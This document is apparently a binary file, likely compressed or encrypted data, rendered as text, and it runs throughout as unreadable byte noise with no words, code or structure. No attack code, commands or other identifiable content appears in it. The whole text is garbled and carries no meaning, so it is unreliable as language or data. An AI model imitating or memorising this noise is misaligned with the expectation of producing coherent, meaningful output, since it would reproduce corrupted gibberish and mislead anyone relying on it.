�1Q`%��C1�̎Bf1��=�@c��)��n>A��nB�'�!	"������~˙,~.�N�x~깤sn[����U�������ݬw����2XC!r]$RJhf�2}@w6�wL��,�C��(�*l�B��Qu�WͲv��� ����s��
�\9v��� ,P�=��_��=�#������^ �@c��������!q�Ko��I���~ko?��B���7�L��8� �q:vHq�v$�� �R��e�7�k�l:��BZps*���p�B'�=7�[ rk�G��Ù�����Y�d�H��D�9�;�4ڤ8�c.)}:�jҹC���`O��^Kk���l8w]�?���#c�#���9Y-O���+����(�V8V�%�A��l��P� Ê9�4��K���3�Z� �q� ��]A�y<w*{j淧j�Ui�;Ӕ�� �uHr>��;�!�C!��� ��A��9q���y=�T���>���,~&�<
J�3�!1���O$��~��˛c-nC� �h�v�c���W����^	��t;Z;o��&�"A�1�J�ɨ�K�/ Ä>�Y'��Gb�O�uxc?�'�DڮL�s#��o����}���W���o�#�1\r&-�d.�\�g�@$����6	��m70ɘ$�h�<�K�+Ǩh�2\X�~��F�b���#��=/���9��'�O�������g@xe�����9��� �F�rK��z�P�h,t�H�z�,�����^��Y��D�}1�s�ZL�$x��!�n�/? �Hv�G蚘��mi�{�����\�5��븹>����������?"�7�����Uv	�f3'xƐ�9� �)��7��u����G ׇ;%�(� u�m�F��w��Yb������G�۾�E����(.d��L�o��6��WÂ;���.�u�C$��z+�{w�@=����iNR���M�mr��[� ;�92H�׀{!!�C�d{��+q=C#�oo*��FD������>Gs@!Kp�$�F8�?*��1�>���,G�Q�\�h�ײ(�C\�N���	�W��T�d��tT5�9�W�HđVz��g�$�+��9��J^׆_��N���E���ɉ��N�ɮ�E�Ά� ��C�9$�i��8i#��U��Gbs`r��#3@#�]�dC�}P+�*��7P`�WI-Fp�)��U�݄Џ*�֟P<U�yVd�?HHc�\���!.n	!�4z������J���˿>�8������?R2�+�A���y]2zoƯ��gy�K�X�	n@A�)])��z}Ѹ$�,�t��@d>Gf��o<��/$�9�M��2��v��	?+������Y�s@ ������<�������H�E����g�J�4B\�$&�_#��\7�2e��E��6x_�7�a�v�� �K6� 
�)�9��kEЪ�0�������:ٿ+���o^:�3�%E��а	Hp&�C#�g��?�A��6���tZA�N��o]�D������e�b�I���,Q�]����GO�h�k^��a���o�Z&�Ĉ���@��&��K!��p�(�>L\�Y�5��]��$�}ӿU4E�;�~3����%�)��F߄�����`��9�cc����N�@��xz� �����=��[Ⱦ
�Y���@��o<(�&1����{B(�V��{���r�ӢPȒ	 ���#�x��@�T���5�|f�����d7t��S���^Ld�#�T�U�n4����)��>(�D��Q�bI�3�� ��H���᧚E��K�2���ṮĒbX1�����!tt@u�ܪt�8�o����?M�-����Q`wv�L�k��MZ|�q���WiT#�P��V%�M��,w��@Z!��%���xHq�?� �xZ\H�W�dX�w�t A�V}3͂�ձ� �GW�o��"��x���-��*�9k��x�ECα�v>�^�?>�Op���go k;�n/�3#ʈ�ǟ��h�Mn�F���VlǺ6�������d;2�'�=V��!4I#��T�	c8�4���Dc�{�tG`��|�����G��ꡛ��$���i�yꮙ�+K�ϧ3�.d��=�\}�y� L��������0E˜���W���J�$|�Q�2)�䏯P[6;�X$�mly�m=���:��rZ�	�����T��$��
>���c�G�x�<F���Z���L��Ĝ0��I��GS�=Q������i�3Ӕ�NC��i+�26H��i,�a��l�ު����#.�Z��a���{	����X�$��#�]����}9����Oeߕ�,T�]w(Lg��(����)*�1�J�a���qȾG�&����XM#,N��p��G��4{��k�ע���03�����0K -paw%Q�Bls��j^�����$n<�zNy����I̎�	��ӕ�'�,��\7� �!������'��->Gų�?����I�2�76P�T�-�8���'��$�4��Ι�aȌ�&��K��,���TT懟Pp�Û�W�?�V�������b��Յ�����I�?��%�r����3Y�Q�{#'�:��i⫂�P���M�;��y{A��.n;$�O���`�!Cx���#�:X�}������q���V�JH�`|a�z��<��76@D��䢳�?�ⳏ�h�,954�Zy�B�����I�(�cs�U����BN.�}U�1�����ڎ��z����:'���X�.��}��t���ϊ<s��lcy�����9�+�@���+ax�V�<��a6�������bo� Ҳ$�d7���O	V���1��+��U��^.t"WÓ@���p��͇i6ɺm���;���w����y)n���I�"Wv��%�O��}O��æ���d�Ծ��DQz��;���\���Y{�,�+�=R�O�F�7�Bp[�F���If�d�����qI��c:��h����	��W%>,���?��ǔ.FT�_K�q$u&9�l��G����̕���� ���LI� �������?DQ��#���z�����g@,�E����S��m�D�ѓu*!la�o�­��I�{(��|�s$7�|.K!� <�V^�C�)nf����!<p��.s�� Q�G��i���$-�es��T�jY�gm`���2E߉Թ1D��J�ג�꺼�<Y\���($��2<��cI<*����-��:縿s�'�)���Z��{����ݧ� �w�ǭ�L�V��V�K�-�� �W8� ���/>H$��g�O�0 ���9��^�gO|1�k��Ǫ�vSD{C�>?F��0��:-N&S&�Gc����^\�Fz� �}CnC�A���D�"0&"&oz�y����!!p�t?t�;N.�,2�t��d�6t�ndT��F����u�Ccq�	��.e�Ɂ᎐u� P�ʞ	�mw ZV�d&W��xCd�_�	����Z�r7��z8mqAj��ƶ��;�ǯ�����	���S>3_� �Z���|���4���w�c���*��ׂIr����V�ԓ-�{B�0�d�u\+�df +�Yˀ�h�pߨ�>�����VH�|s�چ!�$�p�vI��@��Z;�c�y��uB1��D�㲋kx����� ���5�ȴ�;v��P� �Ӻ��8e���%�KGT�R�H{8�-f�qO,d���F���-��VoZ9��rF�OS]>G�L��J�WH#`�� D4L��Yދ�'�c�]ODJ�'op�����A���VI/����2r=Am�(Z�F�7���W#��Q�����P~U:�B�M,��D��ʤ��i���򻣱�ﺄ00�U�߲�Ӆ��&�p�4nde�d��s��Pfْ����nc�l �Wҩ����Ԏ�;�Q�,h���	\;�{\y �N0c.k��]uJ�c�!"�y� T�f2��D4{��ӑ������Ǳ��/�R�?��i��;?H"�)�8n;xZ�c�L
�+�J?��$n'�8�>�(�ґ��x1�	����i t��_������#�`��4�E�ϑ�҆?�p��@��B|���@%Ǜ
j�2sccZAUrm�
�g�<\�k������%0YLl���.���G�GM$�`�����f1����1}+=�E�c�S,�ɤ�E�D��1��IF���Y�2ηEU'5(̸��1�+�m`ay&���v9k:g�[��o�N�{����F0C��Z9Kdce�F��H8	���&1���yR�#$;#��u)^��!�\i+��)�%��� '�	<��<�'���MUw��H�A�k,�;����q�` �$�i��P:|	_��(j*2�'�૵���H�;]���a 9�G�6	Y�����s|�'�DK6^Ȳ�C���Q�k�GPPZ��d��=<.c����d}S�)��=�߄nK�Z|����;���O�!3Bf��gD7��WT�kSyn�u���þhZ�Q�w����ͪ<YbꝞ��Z��m~+H#�\��#���[��V�E��q]���)E�f�5����OK*q�n� �|�x���W�3'��]~SA/�XΗa� -ǧt���}9Lg���P����:p�9��/�Q���)J���4a�H���h"WK ��S��F�Q� �a?�S]����A���U�,e>��V�������v��w� ���٘��2� (��+!�1�dܟ�4�6�X�<[d;M��F�)�a�|N>��+������R��n�!�7�A��2�#A�J�G�$��ʓ�=�3��oy���s��ݏ[�]G����<�>�]
U4L����tÁ��'�a{n,1���,�t��VYq���;!��b�D��I�󄣖�n���^Ő��F=�7w� _vt���
3cpnS�r��jM�2Ȓ>��"����$���]W����|����u8�~?��7~���#���P���F$N$z�Gk��A�yda��k즞*�fV9/���S�+��]U�=a3���-���-�9�9N��?͈;���ݲh�.Rm�� �Y�)�l~�Z���&X��6Y��(�UcE$����&��ORs#n|mɎÛ��	�� ���G�Q�2�'��0���U!������?˝���<�9�#BF���Y�c��� j�Yd���"7w�����s����66M	a�i���c��Ѐ��2��#E����=�F��=�+M�9�L��� �y��j:�+=̐xY�W�H#�� ָ rmO���[f�H%}��������A���b�\;�V#P��G���Kg���g3~�Η{=`�E{��^�׭e}E��	������?\b�O�%�f� �yvNt�
2:��h7O+�����H�j�X�!m�� �I�����)�{�zB.�G���T�gC�%$��V&���'�Cݳv�|��]P7�Ÿ�.=��I��$:Z�\K�2�Uhiu(��G�Hېd�����Cd���W�L���&��a����4��ƺ�YޏwN�V�_�=��#��� \��c쫒g��L�Y�s���K��1b4�O���������
��a�rig�5��1s��2�&����p��E���Y�b������%��� �9�`�6"y?r�dF��k>;+����jgǲ&Q#�`��#*O�+�ec >)t66}�u�de�ڢ(�x�u|q�W����G��(y<�ǈ�w<p�}� ��u���tQ*ʶ8�/�3qF28Ya��uǞ\��xz.f;�4U������G;�g� S_ԁv��XS4�v��q^}?�ϐ��ʗu$գ�.x��y"j{_�-���l�E��B��p�o�>V�Mφvz�����.l��\o^��j����芙�t��d���	��+_Q=�.>�L�X�؝�,�I�x� �<3FZ�����L}Dg��U�����ƍX�N���>��Ґ�`�+a��ж�u�g+��ЇG$�oE77�]����W�,�����G`�ʗcEWU��s@?�|��*�?`��]r��!�^��t���B�O�Mѻ��I4hZ26l�ïkB�GO#H$��P	���dѽ��C��I�$���S+H�dM �]�}A���P�9�Y�(].�K�Er��SQ �������_�v)�FhWO%��/�#<
�n�	d�
��ȳ%vK��ؒ�ɸ��;�1��e�h
Q��0�#	p��uP��|s�+�%���H�c�$Y�� ����:�q1���N�P��F��EJh
#��C!��O1����/�65��GUt�c�F��z]��7{�i��%hc�d��^� @ |�uK�A T����x��shu�7����$n`<h܀dc_�BJڱ��
����Ю�7f;{A�����(W�	���	I{\: ��s�^�8՞),̞̅9;)�&F��/?tD@��0dC𧊕v	y``'�>�&��`��)��8�1��L^JV�6d�<X�;�+�%�c�&��;cw]�H�G�I�d� �l�!�M�W�i&i���v삁׈�^�T�%'L��Z;;PL�M�A���N&8{�c���3=�*�NX�㷧PU�n {�����s"�9SƔ�u,�6F�^9�)S���Q��6�cb/�	�������Ύ�s��te�|�]���^���j.�F�m�A9/2�Li��-J�."��s�a��w�u�d �)ޠ�}9GN����<��d�<��N�&L�w�U#,*�;I�(4���R��e�8qWj܆�׶G�du=���b�_
��$t򽀆�:+�Бa���Ҽ7� �����r�W�������R˿L=�� ��8q�J̇H����q��I	�;^Ɔ���������� O����BB�%�NQX���e���2G�k�B�Lޭ��3�6��j���12I9�԰~?�W�Y�$4CO%hΞ�P��۲A<,�i�ǩM�\Bz{N.����M���tE�l$ԕ��(�FI����u�(���B�z�
���l��Zy�\�Ǧ�U@�8p�j�Y4P#���GTƒ!۵��Z�6	c�Z-ku.#�,�;`�x����-<3n��Z8Ŧ�lr0���	ݎ��G��q�жV8x�:�3},o�	cx��d� �=Xd�8[8��֐ =�C����91�l����
��@�X�~,������r c��qm���L$�X(�M�̗Ie�n� ��K���ր=�|,�՘��2b��HV��,�=�'���U,t/ő���/����H�@��*�m+��4�fc˙q�y�yL!ty�W!��}3��p���h�������Tm�1�H�M=��M�IA��Ę���S�c=������������(I$�� �*�����l�3�O�Z{�q!� eߍ6��� � e��t�4�Ndm��k�x����d6�� �hK��4�×�3�=�@���5� o�+ets�4���()�ߥjO��y9g�V�.>C���:vR��S���?ΌQB& d"������~l�sz�,�7��2c�[(�GPS�/�i��/�,a�� ��Ę�� 9�Wt�9ҶPA!����7R��X�S}��rE!&���ǫc:� |���8���7d�8\M�>�r�����<_�u<X%����� J���]i����'-�|}�cu�&��Cvy�y��|�4���R��7ÿՒ3Q�����I�b5��!�oh6W�j_Qj9O�2��i���"Cf�w6��M\n��\x���/�J��3�7�Eו�~A>I�zL��t����xp�7Zʙ��3�藿#y&�'�O����v;�tC;S���x�98��&/s��_$��ʎ!̡�H��#�9���%�����7�Sm�?r��Q��vӴ|uKd���J�f�M�z������{���Qv�B�'ݼ�l�|vS�y�D�~��H	���U;%�D��%���X��J��
	tڶT�Gc~UMV��qj�+� P����$�|_+&e�q�����6"�_�Z���~E�ek�kjd?=���	���pBO��w�]˨v[�Fu��&�܆����%�1��x]���օ�:��Lp��d r^��-��죻�Dھ�#`�$��@� -Uk��#!=mF�Q��<xGK���p�:�_](/��u���d<e��ݚ�*l��q ��DIE��UϞ��ӯG\������\H�Ww��	n�I�ܮK{��1�Ff2�"��5�ޔ������G윧��T�Q���T��A
����<�~\د�����о/ʯk��¯�Ͳ�5�x{eo����w�d�/��2\'=���	L�3��̯����r���=GM��3~P�;�m�����k�������/Xf9� Q=�[MR�@$�X��GP�[�2�X��#�.=O�*���l6S@��`68�hF̷��|E�9��zP\��?�=�B��M�7���!��2�|�� tTq�8���@�V;�<U��@�8�'����5ui}=�-2t��%}q����R�Î��$��$cp~YG�a�i�K�H|�ȿ
�?gI�ׄ�	.e/�H?P��v��͒��%����x�B@D�y�P��D�^F�@V`0?.Zyh����1�\���zX{�|�\vI��5�����PR\�N|\�8t�R��v?��B9��S������s'����(*�d��s!�l��C�V?l���uX������I�D�0�Ms����`ݷ�d�	l�!06
��_d;�A�d
��Y?:�	����qEEV*�s9�����{p��":�*���K�<9�������
�K Y碳O�� d���1Ç%rl��!o�쒒��<���(�%1�	6ş�7	$E���/�����7�`�-) �9�x v�ja�`<���i�<Q�!�ly0�Z�辩J?Bo��7\uꆛ������7Mi����uA��%mn �	S�4�+�����>�)D��- �u��C��PMF=�1�S:p����=?�71��?P h�^�i 1�%U�sQ����э{�5���\�[8o�a�A`��B��{e�֊���D�u�.��x,`oe[7>R-�8v�)!�K��>i_�������͖	 �����̏�g�{�\�d|;�B'>2�Oa�ȮyU�2�HH-�4�k�S `"��*���0���t)n��')���t��U�����G�UX�b��On��8�tl7N���d����D�$���d�	'����$5����&&K�c�;ԘN�k'�9G�N��&���J��W��� �=
lё��䬯0��FO�)�.K�6:������8_#��}E�mt������qdBbf��G� )_�X��ٌ�xu��,23�67HH��L���l��y�-ĈK��r8M"i"s㭧z:8�2+���+�Ǻ��mQ������4e�;�5T�b����n$th�S��f�#qx�+�cgl�:c����/��P!-ա�L:���r��s�I����� ,0��Z8>V39�A(p
��fbC$r:9#��|%(��f��p=:uUf�y���l�->Qx�|��Av��;�ۗ��7_t!���x�G��r݋ �lxL~��v>K'�n��u��J���.&��� ̌q^P��i�,i��b7k�a�֗�D�p�����=)H�[�k�d�l̾n(+�p��<�*F�� ��G��cM x��dȢʒ�>�jX�}�KO%çT���~%�T�l@�k�8����@x>�c�l�����Rƪ�A>�Y鹧���EI[[(�Ǿ�8�nO�!��ǂ��Y �J�#������R�E�!~�>���z�:�&�p�ģ���]��dx���G��OU1����^9a����)�$8�
�if���_�2�gje��at��.2u��.M0�[�J�Y�$x���O���#�뷎��3���ɱ��Vy3e��������X�F��E�4��%e����؍|��nQ��?uT��w�_t�Ldhs~�̑ĶA�J��	��r�I�̉��`?d+�P�X�����f�,����rl��:�I�Բe��� M�� �y��uX�{��$��r���MTQ�����ɻ�wP�z��S��.d�m:@ �Y;x��W4���/����ΐ��8Qt��"�Y���$z�� �	q���EqW5�Sv�C3*��W.[}�h��ɪ��IF<�
�4��%s�ZM��"Oƛ7ZĆ@�����}A#��}��)[!��\�ry������-��6nl���8{*="���$�G6��q0����cs��#!=+�
��;��3���*��y$�^<$��}��\�����w�
7�����GN�~�B���?(	n��(�!|�v_QT8��W����o�_Uu ,�V2���W��˄���*[�7l���}FԛB�z�C�.��Mf� ��w��?��}�=�������c�"��l����r6WK![�*�7�$��B�U��7'F!��u�)z7W`�q�8�Y+�cUC��� ��]&ö�"�]����I�9���E���zPRt��on�2�wJP�7m.'�U2+��R��迹O���4v�m�CI���O�W�<)3�ͅ��Bl�p�@t�T��]�y�,��{�v��&`����=��_��;vUI�z��N���}_����u��X�Z`.�G �7M�C�dɭ&��nx]/:+a=ãG�˺aqyu�OENH߀hՍ�j#M��㱖=C�(%�V�C� �ޜ|�����7둾�CK��6=��ꧦ's�Ѱה3�=&�|��t�C� �TL�!'��q�^UY�׷0��h�yV�;|��u��3������he�����!��v��|�@]
G�-ج��� 5�!�ƍ��n��:����� PЬ�n�\�U� ��^j� �f;�C��Ux����8�O�,IF�@,�M�K���jm��}G*�I5��
�d���`�W�Md{�D|��F6R����,���j�	�� ��Y�S�0����UҲ)-��c�t�҉_a���5�o�F!���H���"���Gx.�5�3la�Ou�E���=,�!����f�tGi���c�-R�`5c��K�fo�ZCG���EY��96v��|*ofM��#5�nȵQ�7c��(�]��+� 7�z�%��l�S�1�t���61�I�Q� ��4�x!c��,�M\�[%��ׄ?�����o=���K�B���m�u�q��K�� �_i�2�Z(MĖ�n#�]^*%.hk���*�Hn`uA��W��Fi�cci&��'W��L|yP.;:�D����6I���3��NTE9�'�t�\m%��e[���82�$!�6 ���9nm���溨b�2=�=2A.���P�w
�	X����TfV�Ė�!�M�px�&��+%�b�TC.�C�Up���(����k��>Z�\���O/q�(�ӕf<f)v����U&8����	�;}�s��c.c��n���1�8rk�S���	UJH&9߱�{�f�5� r����0J�3d�C��u�h%pv+I�� $��G<a��y�BI���r��g��-,�o�F�#8瀒j��&��q���.�il����7���U�Tj-c��z!!�d��S��c<c�e�Ŧy��g�D�⁴�%��D8�i7��lt�Dr)Y�r�7�#��Py.��H��&ڤ35��M�� ��s�$�J�D�~=����>��цOb�<��|.���xsME�l��!)��x�E]���=P?�Ng���9T����+x���a�q�E���1��5d~�`�j�*\\��ݮ�#���:@x�u���~ˈ�A��,���0��퀏+飸߸j]��W��as�L�>B^�#�|_=B�ǳ0M�5�Ön��0�;=��i�%j��������ͥ���g�c��o�Y�@I��ŕ����h:��Umu~���C$Y82A1����Ch����0L�#���s�H�(o|O�P�����H��<o7r8��X�C�x�c*Hc��x�H5���}y�٤�$G�
nG5ւia��d<�Ԟ��E�#Ǩ\�z�֦cPc�F瞫=��\��K[�7��kY��z�G���e :]���1�d�fL����/,�Α��$�#�<�#��S|��Nk�����O{�ߏ�iqE!D��;#\˟y�&I�4v��$�����]	CI�@ޞ��.O��\�$�y����͓�ɪ�ƣh��	��3�rJk�=+��d���(.|*�{�>�1����t���}����d2G!�z���dN����c�t y�	�>��z��/Z��,�{M��+��(u��W��{���S���!�;M��Y�l0��3��D���J��̞�I�G�W���<�F3�.�n��@�k��n��d>BͶ2�.$���!�	]������ky2
�?O�ܔ�ʚ�I�u���JM���+l4�=�o�`��W6��c�|��ZLx��f?�
͑��몁$�����K74 �缶�P'���Y�Wx��}�����.6�k��Zw)�9M���=��.�vB����SvH���s�t+��(}���n�E����jT�97~��`�8�q��)� ��2�k\uD=��ʯ���h.�|)������z|�v<)��M(���E���1y�>ܚH
64�+�����:��]8�m�?�|8`��6wg���|RH(�1	�^Be,�7F���"0�(u�`=�9lk5�xd���Т� )�rH��,�슃I�N�o��;���T��h��e�qI��7�O����%_���H$k�_a�����!֟�Т`�dw2��F���9����T��{[����xb�M�E�D�����]��ç�����1��r�0�9�I oNUc�G	%ǲYH#�lWox���fa5爫'�	&ns}[c=�I꯴ �F�� s��冞��rfS=�	3=�����r)l'���a��_t���Hjǅ~����6K`]m0�7h�/�Ok׸�����Hm8�q��������X�����U���?��'���tm�@��C�!��>�q"Ͳ��xK��a�.� e�d{�u�F+c�{�7ܢ��,�z��0/쥑�ޔq���>Q%��(� |*����y����8T��""�I�o+��vX�q��ʞ7��\� �e�n[��BHk>:�fD�51o$4У@��n�?n�9� 2�H�.OdFa���
-V,����Ăo��4�j���	V�DN���b�,�2���@�h�ҹr�-a�F�8�{D����E�W��5�7V�t�'�A�
��~T�h%�)>�3�b0D�7������P�?�Y�q�S�.(��F�Ţ�nn�X$�`q��EY�U�Ж@H6y>����=���,VgS�Zv�2�`���CH�I��-�)�ᵠn�jM��d�g#���K��R{�w#�	D���@(y��M��֝��+�4F�j)�+�]5����H�P��(�j@�7~#@t��#Ml�y-�WO������xyS=!�3�ȣIgԭ'4�C�&�/���ZF�����6[�qt�萖����'��٢#��R2,�����x��$�-����{6�߳��i��1���۰w?e*��\���m��:��$��cGB�.w�B� A�~��H@"��p�ܞv%��x� �g��f��M���(2w0�H
2���/�m}��"�ȷ�U�>8�ǚ�< �˜���qT��_����{�{�Y˼_tV8�G��.������|�W�*g��~�	.opx	Gt�զ��(wf�ݓѭ�詫�0�f4г�hd���x ���'�<8X)�O��)&�%9QEFɥ��kvu�y(f�B�`)�$~���~D��(!���Q
5��ˎPE8����Izy�����Ku��c���9�b�Rl�IV/�4� �4W�#�A}Q�$��F�9�ɾS(�O����yor��0�Y!&�k�n��bM����l�ߪ.<|�#���ДŸ��I�G�O�B��X�� t�)U��d"H��&�]����p�n�`L�qk�B�m <�KǴX
��O���ɆdM��rA���pA�+Y��"��X�|,�L~�|d��OPH_4������s)�Zkc#��<�X�#�1�s�)�Ӛ����zn4x��U�Z�M��.3���� Ҽ��O'p��R�k7Б�#�OԨM�b�o�mi;c>,֡��FPm�Y�E�m�`u	���d���24{y� u����LlI�I�u�#�ek\q�����XG �Gt�=s��@�x����~��ız��>�� č_g���p���y��/*�j{&W�|2~ =Rh��y�YE��!�u� �ug2v;�˚F��CG�K]��g�#��k������)8�.w<��H����r$.�"�,�2���E����|��vF2�c�u)%��S}� �<���K&�"-`'�(Iu)_�h���2�$���rK��$%&id�d'�����m�GO��d�Q�G�q(7j�ט�u�kH����.�D-+U0� WM1��y$w%Rם�_N8W�H�ˠ|��Y���F�ܢv��.I�.������S�D�']�s�m��O�	~��J繘�h��W5eSwc�0��rSj���|���k 쌹�D�p?*��g��������W�Q0�t�瀗d뺆A ���A����@ �T��D�rߕs<��_g�+����^��+�pi�Z�2�ڢ<g_O�Y�y��d5�Z���¾V�F��K�.υC���69DLX\I��'�JG��'�'�!N
�M��~˟��Q(�����]w5d�� �p�ޤڋa���ھ_n
4|���MW���Ԁ�H���wە&����E�W���q�@|�\�I*�	�k�84����k��b.�+�|�����\��)3��
���+-��>��B=��ǐQ��nsAo��/8�����l|�lX���5�i�oP~i����Ym\�A�1wJ��[� y� ?	�09��XOaA���svcG���k���ǧ���tDǈ�Eǀ���Ħ�xh�f��+�.�e�[ZMr2X��,�'��G��K'1�G�W� kU��	-h{tD71��47��j.�c�3�8�������@��/�{�^d���k�&xL>� i��G���
.�������zҔ�6.Qo��XT�W�cy���G��*c����eï���+���hG+�t)��D�4G#h�)��3���dHj4�iu��&V=���֮� �M��4m,�z���� ���$�8��>�Z��6y�k��������r�ȣh$����Hw<��OD$š��|�ͮz�ÂAW1�;���<� $wQ�2XI����� S��t�{�w��M�8�$W�Y P4;�)$�uB�!��Uc�Z�B�M���^����ʉ%����ɍ��[�-<-E���@# ұ�.x�oNyVJ��5�;W�1��M��v�^d����w��+0I,�g�m,�/<0�h�$q�y70�!� �9R����6gLF�u�V�}Fzd��R� �=�HHq��O�f+�9&h���l2J� �_���}��5ݻ�R�dc� 4��h�OF�H�{� �6Y��0�Zd ��:v]��G)Dٞ�����4[n��ˇ��	���l&�J��� '��@;{';kwK+:�Y�q��-�g�:����`h���*�Zd���9�#���e�� 3��������� ��"n><�h'ޥ��#��e��V���E���2;T$�w�p��3v#O^�$�)5Fb��m>F�:2O���%)�ka�@+�UY��q!y�}����`M�DIMg��q��)p�%�9@�ft�AèR�k=� =�FV�@h�,U nt�B�;��nln���
��0#!��Z'��{uU�Z�$Fr��󵣁Ӕ��?���-�SZ6IelMq��$M{�ǁ\6��L1#e��7�qȾz�$��`�\R;E���Cx!O�6���{���tB?!$�v�gE����M�VwE��4���=�h5��s��N��c#c�ۮ)Y���	/�J&3&g&�vO��(n��m����k\j�Ed35�k�螪�b� ���lfx�>�i��jpVS�h1Z��p���Jsdv+%y�l��7��m�����)_Q�I�4�,B�ŗ�)��0c�ָ�O��h��,���>���m�!�����|�L�׭�)滤z�,c�����a�-�,�tUj��t����U#�t��20G�@�9	>n?�����Ne~A�]����s8 uJ�(�)\�����������hѤ$�q��T��=H��"�'���q����05�������H� ������K��x���(�ñ�G���]f[+��;8#��_��qs��KA?��;�3iFd��xw<vR���ܒG�`7@�L}&#�˫�a]|3q��m �]Ӭ��omW?�~t2K�͂=�H=i&�q�.!�K�lW���挗�O؟	6�$M|��?�)�ĿB�$@�B6��PX��bj,��{���ע�Y����nDq�I �����97~a o��B�zİc��� �?���?�8����0��;瞋-�}k4�Ao6��˧5W�j�x��d�{��$ �Mw7�A3cp<�W��}C���t���,��s���h�_��m[��&uK,�0�E�� )����y�c� �7t��I�&�5�T:R�	�<�����F��&��,�M�LL��4�$��y�G����=i*�S���W�Ԥ���Qf�\�3e���#����IN�5�1{�Ri�f��c�J��B����-,���bq6n9�ۤ�s������\ &}{�i����3�/ xD�}fRd�/��:��}���y���B	��إ�2d����|��F�/�U��k�����/Q��ާ�w}l��_QFwzE��)V�Y������wХ@̊(}G��A����r�`d/1�K�f��,�q�ek�Ƿ��_&ɵ�F^郏��VG�2��P��\�2z+��s�@�|y?Xe�2�ͩg� ��Bzoy�<���_���R����[�R2�-�~�f1����p(*ˍ�U�ړa�p���x
��p�m_�O��wܯ���W7{]�:�W��f��ˡ�U�R?<��x�ܕݠ7�]���]��'�SkG=I_n �;�E�V�D��׋�C�l�SkNށgw5�G����|.�*���l ҙa?�ֳT��H�侈D�;mU��.6'��5��p�L�jGǂ��nO�_*.qX�X��M�7����.<�~��Z�~���}�q�F�+�Sv�c���d��*)�@)�8����A�*8c�Z�O�gv��QxNh����e�\��<� �G�&X�;�A�P걻Z�l��N�<|"�tǖ�[g�Z�i���X 	��c�6<h�w��.�K����2�h�G��� ������튡�Z{�"����k/��@`������L?4���[]+��q��$��V�d�v͗Dv&��ڹ
L��4�:W(��	%�{%yQ��C瞔�-*�u��FY�x�͍�<+���#�S��=�ʌ��3��ܕѼ�.NVVA�2\����
�]di����j.��_Q�%,�1�t�y��U���?鸏���b�r�G�̞�#�W5��SO3�.&�<�K�pm�<r�^���EP8������]c�X��®Zm�.~W�[wAS�0�H&���Qjd��P�"�H�%Q&K#e�G�C?$��߰W���:B���~����y�[6sG��8����Q��XO˖���g�q�Z��`>����%99S���ټ&z{��p����esv]F/����P쌙y�=���i 󶑌�:��!{����9���P�m=���#�B[�iA͸�G�V6��$�FYT~
�=������� �<�.��7����R�72}G��[�.���Mc�3��fE�˵�I��,�N����)��"6��&��o��Ȁ$�k�2�lNI����x�)�?T� �l]ť,;`x�9�0�$� ��2&ͥY��k��L�a�X��%ǿu~+Y&��z]�TF�v��:-,�����GaʤS����G	><����)���� h���)�p��N��Q�K�H֝�h����nv�9��L�.�(-p<2��?Jq���B?��R�Ȕߔ�� �D$�ۑ1/��I�C_��/����Q�kդ����G`��1����/�}���x ��i,�����!�S}��ਹ������n������cC��� Ӏ�E���t7�!�/½��C�ݒCz�Y#94�ڢOv�i��v����ܑ���H��x���kG� �U�rwY	=96�7�%=��s�mw	��vc�6�q#�	v���9�5��B8�u�cǏ�g���Tk[��,�j�o��Y�EORg��Ƽk��F�v���SitZ�c�%Ř�S����������d��紥��i�� wW�4ɤ�!�E���"�u�~k�;��B����U �n.懅�td���y��]@=.�r�8d�Ǒ;7x�Y��a��c[�`�d�D��m���7�5�eIȤ�6gF��FHwt�Y�Y����m�_H��N�5���7|}�Z��	5��m0a�#� `��{�	��-�;w+A�+rHy5T{'i�nl���m �Fkѽ��cO��Ԁ�FE��#��=���z��v����Z1-��q�W�vf �^z+#�al� !�'fKfG ��G�Nt�;c�N�_�6V��;|ǰ �f������M:�UZ��S�69L`�i�
�8����6��6�'�I�>�7J�He��>Br� qK%��n�e��1В����j�z�yظx�ۣ�t��HD�D&�R��  u^9����4M��zQ�q�3��g�3f��8� <Z}����}U��&<�jm�C�d]�7;�i�O��A�^y�I���zT�R��>
��r4Y�Rfd<P��;xJ$�d��y'�rQ��``��$��6��8��� �zr�˲% �q�FI ��h=VvMW.[�q����M������R+�Ӽ��f���Q&������%%��o�������)̇��3'}�e�;���{������aE��Co�Ҙ� ��%�=���
�I��H��	�M{�`�WNG)d��.$��b:�����W<1?�\>T�X,�G��丠5�rY.���I�Ah>���������M���+ly=܍s����fZ���l�6�d�~WN?�_*����ɑ��A#�|��O�;@�!�xW���_��_zq�w6��L�.�A3��do׆�<(�-�2���G�Md`��F��uY�ʩ!-�G��^~Uw�U��P'��Ϟ��x��K��'�\$���}��So�}͎W�{���ɠW�m�Qv�������}������
M�yQw��Lt�Ӫ�� �9_P�Z��mm��j��}��d+h�l�I��'�Yܪ�G�����4���}� ����)ǒ~�?%��J��=�&pa�Ɍ���f/���Z��x�l��آ`�s� 'p��)���$��˯WkY��xx,�|&x�Q���5ΐl������r�_*.��Q�v-�L0�J�0�bϊZ���o��ȶh�CA�Y]��\eY��Ql}S�ƈ?5�^:�4!���c�=����	�n=v����B='h�(�i�8Q�EE�&���@}2��8�晶1� ���!k#`�c��7��&�˺(�1�:YC����UåO!�#9=}ǴV�;Df^���>�	\��*$�����j�[fg����Տ��s#;/!�I2�u_]�����CO��J��s{m)����b�'�OE�/�Y*�����WS������+�l���v�)$�Ȟy�I!'�*l,ld����EƯ�u�8Dܔz�y%���8#�&�J���Q���Pt���{W��A��Qh�r���Ԧ��*}VP6z�҄��m�tO�����o�<�� i.�uA���M��3�d�!?\����{��~A%��(29����QQ�����k�W5��/38u#�ڪI��GN���l��U�ᵑ����k��������!f|��Q������qص��0 ��rH�J&�u���c��XAU:n���u^�NO -��`{��#})��i9p��QG�:;W7
��#1e�����Ʉ+�E����Yaٿ�[;�U�~�.;+$2��.��=ٲo����x_@�7��I'�T������� � %��e(cZ�:�v���Q�w�~?�Q��#���T��Ӫ�u�ոdK$�� C��7	5Y�)1�,�.x�zX��Q�9���Ú�/�k۩o`�Xy�L:B�x�;��=�H���(�.����'5i��=V���6/�-/�o��ᾀ�h����I;S�7�-R[f�8%w�$���4՟���Q�
J���K���?�D�67����� 6F����"�����wi�lvQ�Z��Q�I ���V�����V��O-��$��D⹌�k� ���<(��Y2$����v�e��K <�*�ř&���鄡�"@�Ԅۮ1p�|��e� U��A��}^���T��e;�q_#=RO%_��A%�d
